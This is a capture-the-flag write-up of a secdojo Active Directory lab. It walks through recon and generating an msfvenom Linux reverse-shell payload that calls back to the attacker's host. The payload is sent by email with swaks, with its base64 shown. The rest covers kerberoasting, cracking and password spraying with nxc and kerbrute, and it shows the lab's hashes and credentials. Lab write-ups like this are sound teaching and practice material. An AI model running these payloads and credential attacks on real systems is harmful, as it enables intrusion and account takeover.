Veridianth: an Easy Windows machine from secdojo
Overview
This lab challenges your abilities in penetration testing a Windows Active Directory environment. You must apply advanced techniques to gain initial access, escalate privileges, and compromise the domain in a simulated enterprise network.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.

we have 2 machines, we have a linux machine at 10.8.0.100 and a domain controller 10.8.0.101.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 d5:b9:64:4d:0e:7b:eb:c1:ed:68:0d:43:ae:19:2b:30 (ECDSA)
|_ 256 44:c3:60:74:ad:a2:86:9f:44:51:bb:9d:94:e9:62:15 (ED25519)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=ip-172-31-33-245.eu-north-1.compute.internal
| Subject Alternative Name: DNS:ip-172-31-33-245.eu-north-1.compute.internal
| Issuer: commonName=ip-172-31-33-245.eu-north-1.compute.internal
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-01T22:28:16
| Not valid after: 2034-04-29T22:28:16
| MD5: 4398 739c cd8a 8a27 b68f d65e 15cd 9583
| SHA-1: 89c0 9ae6 92a6 3bfb 2f9e ca2a 07b3 a458 707c c232
|_SHA-256: 89e2 f5a4 4bbf 302c 42cd 9012 b269 4781 85bb 9b95 07b0 2859 4d45 7654 df8b aaf1
|_smtp-commands: mail.secdojo.lab, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
|_ssl-date: TLS randomness does not represent time

80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
okay ssh and smtp and a web server on port 80.
for the DC nothing out of ordinary :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Discovered open port 53/tcp on 10.8.0.101
Discovered open port 139/tcp on 10.8.0.101
Discovered open port 135/tcp on 10.8.0.101
Discovered open port 445/tcp on 10.8.0.101
Discovered open port 3389/tcp on 10.8.0.101
Discovered open port 3269/tcp on 10.8.0.101
Discovered open port 88/tcp on 10.8.0.101
Discovered open port 3268/tcp on 10.8.0.101
Discovered open port 5986/tcp on 10.8.0.101
Discovered open port 464/tcp on 10.8.0.101
Discovered open port 389/tcp on 10.8.0.101
Discovered open port 593/tcp on 10.8.0.101
Discovered open port 636/tcp on 10.8.0.101
Discovered open port 5985/tcp on 10.8.0.101
Discovered open port 636/tcp on 10.8.0.101
Discovered open port 5985/tcp on 10.8.0.101
back to the web server, this seems to be the default index page for apache.
we run gobuster on it and we find another route staging :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
gobuster dir -u http://10.8.0.100/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.8.0.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8.2
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
.htaccess (Status: 403) [Size: 275]
.hta (Status: 403) [Size: 275]
.htpasswd (Status: 403) [Size: 275]
index.html (Status: 200) [Size: 10671]
server-status (Status: 403) [Size: 275]
staging (Status: 301) [Size: 310] [--> http://10.8.0.100/staging/]
Progress: 4613 / 4613 (100.00%)
===============================================================
Finished
=============================

okay, we’ve got names, I may come back here, to try generate potential usernames for the DC with kerbrute, and there is also this part that clicks Want to scan a sample? Send it to us at , and there was an smtp server, if we can send a malicious file that would get executed automatically, we may be able to get a foothold.
Exploitation :
let’s first generate the malicious file with msfvenom :
1
2
3
4
5
6
7
┌──(kali㉿kali)-[/tmp/a]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.8.0.3 LPORT=9001 -f elf > payload-x64.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes

I used swaks to send the email to the server :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(kali㉿kali)-[/tmp/a]
└─$ swaks --from plur1bu5@secdojo.lab \
--to support@secdojo.lab \
--header 'Subject: Malware Sample for Analysis' \
--body 'this is a sample to be analysed, please find the file attached here or click on <a href="http://10.8.0.4:8080/payload_64.elf">click me</a> to download it.' \
--server 10.8.0.100 --attach @payload-x64.elf
=== Trying 10.8.0.100:25...
=== Connected to 10.8.0.100.
<- 220 mail.secdojo.lab ESMTP
-> EHLO kali
<- 250-mail.secdojo.lab
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<plur1bu5@secdojo.lab>
<- 250 2.1.0 Ok
-> RCPT TO:<support@secdojo.lab>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Mon, 30 Mar 2026 20:58:09 +0000
-> To: support@secdojo.lab
-> From: plur1bu5@secdojo.lab
-> Subject: Malware Sample for Analysis
-> Message-Id: <20260330205809.375301@kali>
-> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
-> MIME-Version: 1.0
-> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_375301"
->
-> ------=_MIME_BOUNDARY_000_375301
-> Content-Type: text/plain
->
-> this is a sample to be analysed, please find the file attached here or click on <a href="http://10.8.0.4:8080/payload_64.elf">click me</a> to download it.
-> ------=_MIME_BOUNDARY_000_375301
-> Content-Type: application/octet-stream; name="payload-x64.elf"
-> Content-Description: payload-x64.elf
-> Content-Disposition: attachment; filename="payload-x64.elf"
-> Content-Transfer-Encoding: BASE64
->
-> f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAEAAOAAB
-> AAAAAAAAAAEAAAAHAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAAwgAAAAAAAAAMAQAAAAAAAAAQ
-> AAAAAAAAailYmWoCX2oBXg8FSJdIuQIAIykKCAADUUiJ5moQWmoqWA8FagNeSP/OaiFYDwV19mo7
-> WJlIuy9iaW4vc2gAU0iJ51JXSInmDwU=
->
-> ------=_MIME_BOUNDARY_000_375301--
->
->
-> .
<- 250 2.0.0 Ok: queued as 126D54B82B
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
and also started a listener on port 9001, in about 60s I got a hit from the root user. and we get the first flag :
1
2
3
root@ip-176-16-69-117:/root# cat /home/local.txt
cat /home/local.txt
flag_ca787511_1f22_4f06_8977_a8863eff13af
Privilege Escalation :
since the linux machine was running an smtp service, it’s worth checking for emails now that we have access, the default place is /var/mail :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@ip-176-16-69-117:/var/mail# ls
ls
2023-01-05-10-53_email_export.eml
root@ip-176-16-69-117:/var/mail# cat 2023*
cat 2023*
From: "it-dep@secdojo.lab" <it-dep@secdojo.lab>
Subject: Urgent security issue
To: "a.hooper@secdojo.lab" <a.hooper@secdojo.lab>
Cc: "admin@secdojo.lab" <admin@secdojo.lab>
Bcc:
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="--_=_NextPart301_e17272af-a5cd-4cde-8074-4b650544310b"
This is a multi-part message in MIME format.
< SNIP >

this email is from it-dep to a.hooper, it has a pdf attached to the email, we’ll copy the base64 of the pdf to our machine to recover it.
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/a]
└─$ cat attachement.pdf.b64 | base64 -d > attachement.pdf
┌──(kali㉿kali)-[/tmp/a]
└─$ file attachement.pdf
attachement.pdf: PDF document, version 1.7, 1 page(s)
we open the pdf :
and as we see, amelia is using her username as her password.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u a.hooper -p a.hooper
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 x64 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [-] secdojo.lab\a.hooper:a.hooper STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u a.hooper -p A.Hooper
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 x64 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [-] secdojo.lab\a.hooper:A.Hooper STATUS_PASSWORD_EXPIRED
so trying a.hooper didn’t work but we get a different error with A.Hopper that the password is expired, we just need to reset it and we can work with this.
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u a.hooper -p A.Hooper -M change-password -o NEWPASS=plur1bu5
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 x64 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.101 445 EC2AMAZ-KRL0JA5 [-] secdojo.lab\a.hooper:A.Hooper STATUS_PASSWORD_EXPIRED
CHANGE-P... 10.8.0.101 445 EC2AMAZ-KRL0JA5 [+] Successfully changed password for a.hooper
we changed the password of a.hooper to plur1bu5 with nxc.
let’s run rusthound-ce now :
1
rusthound-ce -d secdojo.lab -u a.hooper -p plur1bu5 -c All -z
from the data in bloodhound I see a kerberoastable user SUPPORT@SECDOJO.LAB :
1
2
3
4
5
6
7
nxc ldap 10.8.0.101 -u a.hooper -p plur1bu5 --kerberoast -
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:None) (channel binding:No TLS cert)
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [+] secdojo.lab\a.hooper:plur1bu5
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [*] Skipping disabled account: krbtgt
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [*] Total of records returned 1
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [*] sAMAccountName: support, memberOf: [], pwdLastSet: 2024-04-30 10:18:41.841198, lastLogon: <never>
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 $krb5tgs$23$*support$SECDOJO.LAB$secdojo.lab\support*$e63fbb543a7ca9643bf6bafb5c227f30$96148d56824f42a3959abc4c2dc384158ccd6e8d0016c0583f559e0d5ef4b04db7c591da190a5116c705c1dda17b57bbc2274d8a41563c0fe1018478b94b94724d189a8dedc685fa6182c1bc97b30c6254b76639688e9ca49072ff3a7210208092155275e6e9e7c64f39e808b6862000925ad057a07eaa224b37527a3fa2d94274f2c043eef7d02767bed2f6785ea0c6837903a9211d63a11e8b16bfec2e430eeae395e30bcd599ee65381700ec8678b143c4a0a0b9a93a3c497ac4fffbf77267e082ac16b4c125c55f170da43038dae8cb3f0023de6fb51e1d7eeca133617214a0fb5c2fa9911a39b354ec63ac1151cc4b430ad8d45b548af99886ec7eef082e16a4a411761306cb6535c779a7f5a628a8c2ce868cb6fc2136feac7340d6818e9696ed999456b3344c32db32ea7c2204cd141afcc379f05c19dee578795796a3bc49581dbcd887f4d7fef6e0a6bbc752e7ca56c3a2ffeea4585614464d75646ab098860725645b05ad36072a82aafd3d0d11f67ead4c39b5cd3b690e28f7d5c546a38b1a42ef9d0ce2467206a64ef42d8646a24f3ba74b95795fb600265a8e64378710dcc4352248cc6a896a4eb3db9d8eeaff409cd738bb923ac7f915481901eee32526cac852483af6a715bf4adca44deb86e63aa4cf31a3710c115eddf53b96a2a7ba0bf1f7c454eb650ff2344bbdd62f7c9ba567927becc55c0fa5eb3691034a6bb94186e7e5a3e803b5f659b00c8038562d70d7f7d525f4656a1a9810bd901fc5f35be475a5dece8561714252ad15804c55c338179113e0175c196588604f93ba15351c011840fd2315f6eab553014abba6d72b87cb48d680ac2ff07863cd4adfe760dd562e1464e725003bcc7407d8c064e8b3f73a13a2b97595fca655dfa88bbc263dea463a13c0fcd145260916ff200774c386daa05fba5f591cefa62f6a7e3fe16a2541231abac2af9c2d0075d03adf276c91dd71c344b71fbcc45f85f1e87f8046df7cd3092dabeb0ec0b8badc5bc1698a2071cfc565b185425275948c92aac98391709b94e96d7b6a5f7d4d7da79f0f76c4e75ae5540a346cd04f50bb0b85bed27f1b378208ff4e16856d81f5b72a85e42819fdadb77f624a5ba291e0599078e65962f3f1d6097a818473af81bbb1dc49123c19f7ffee13a830f8acff9e824cfaeb3c5435853f2033b8a460c097e45e4577390a6ee95a644bf843e69a3b53253c968ad81cf4cd64fd6e898a4e09e11f57b96f2947684e86184b9f0f06c85862513deef9391138729c2379ac0c12ac67354aff88c90b36d05a6ce671f74097a2b4486a88b63cac1c9bceb6eb5e42fa3e894819440b13b43edcf7d20e608912bddb62326365c46653ca244d55727741c6c475249217f02a22b39a8e1026f59934b42897be2027c56ecdabaa968d48e48fe2631c7713f72f0a5500c0f5a5ea79549a6ea293465425f7bf5a3e85efe3b60cbd29fd4a97de4
and let’s crack this or hope it cracks with hashcat, and it does crack to this :
1
support:!@p%i&J#iNNo1T2
but from bloodhound I already know there isn’t much to this user, let’s spray the password but first we need users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc ldap 10.8.0.101 -u a.hooper -p plur1bu5 --users-export users.txt
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [*] Windows 10 / Server 2019 Build 17763 (name:EC2AMAZ-KRL0JA5) (domain:secdojo.lab) (signing:None) (channel binding:No TLS cert)
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [+] secdojo.lab\a.hooper:plur1bu5
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 [*] Enumerated 120 domain users: secdojo.lab
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 Administrator 2025-08-28 15:43:16 0 Built-in account for administering the computer/domain
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 krbtgt 2024-04-30 10:12:00 0 Key Distribution Center Service Account
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 B.Cox 2024-04-30 10:18:32 0
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 O.Dodd 2024-04-30 10:18:32 0
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 N.Burk 2024-04-30 10:18:32 0
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 N.Dawson 2024-04-30 10:18:32 0
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 F.Bishop 2024-04-30 10:18:32 0
LDAP 10.8.0.101 389 EC2AMAZ-KRL0JA5 E.Mellor
<SNIP>
120 users in total, that’s too much for nxc. a much faster approach is kerbrute passwordspray :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[/tmp/a]
└─$ kerbrute passwordspray -d secdojo.lab --dc 10.8.0.101 users.txt '!@p%i&J#iNNo1T2'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/30/26 - Ronnie Flathers @ropnop
2026/03/30 21:30:12 > Using KDC(s):
2026/03/30 21:30:12 > 10.8.0.101:88
2026/03/30 21:30:13 > [+] VALID LOGIN: D.Dale@secdojo.lab:!@p%i&J#iNNo1T2
2026/03/30 21:30:16 > [+] VALID LOGIN: support@secdojo.lab:!@p%i&J#iNNo1T2
2026/03/30 21:30:16 > Done! Tested 120 logins (2 successes) in 3.636 seconds

and we see it works for D.Dale too. and this guy has Dcsync on the domain :
